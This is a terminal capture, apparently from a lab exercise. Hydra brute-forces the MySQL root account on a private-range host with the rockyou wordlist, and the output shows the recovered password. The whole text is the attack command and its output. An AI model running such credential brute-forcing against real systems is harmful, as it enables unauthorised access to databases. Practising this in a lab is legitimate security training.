 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l root -P rockyou.txt mysql://192.168.127.129
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-10-27 04:
04:40
[INFO] Reduced number of tasks to 4 (mysql does not like many parallel connec
tions)
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip
 waiting)) from a previous session found, to prevent overwriting, ./hydra.res
tore
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p
:14344399), ~3586100 tries per task
[DATA] attacking mysql://192.168.127.129:3306/
[STATUS] 8503.00 tries/min, 8503 tries in 00:01h, 14335896 to do in 28:06h, 4
 active
[3306][mysql] host: 192.168.127.129   login: root   password: prettywoman
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complet
e until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-10-27 04:
06:00